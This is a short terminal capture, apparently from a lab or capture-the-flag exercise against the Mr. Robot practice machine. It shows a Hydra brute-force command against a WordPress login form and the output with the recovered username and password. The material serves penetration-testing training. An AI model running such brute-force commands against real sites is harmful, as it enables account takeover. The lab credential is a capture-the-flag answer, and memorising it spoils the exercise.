 root@kali:~# hydra 192.168.137.130 -L '/root/Documents/PwK_Labs/mrrrobot/user.txt' -
P '/root/Documents/PwK_Labs/mrrrobot/rev_pass.txt' http-post-form "/wp-login.php:log
=^USER^&pwd=^PASS^:error"
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret serv
ice organizations, or for illegal purposes.
"rev_pass.txt" selected (7.2 MB)
Hydra (http://www.thc.org/thc-hydra) starting at 2020-01-25 08:52:10
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waitin
g)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 858234 login tries (l:1/p:0), ~8
58234 tries per task
[DATA] attacking http-post-form://192.168.137.130:80//wp-login.php:log=^USER^&pwd=^P
ASS^:error
[80][http-post-form] host: 192.168.137.130   login: elliot   password: ER28-0652
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2020-01-25 08:52:23
root@kali:~#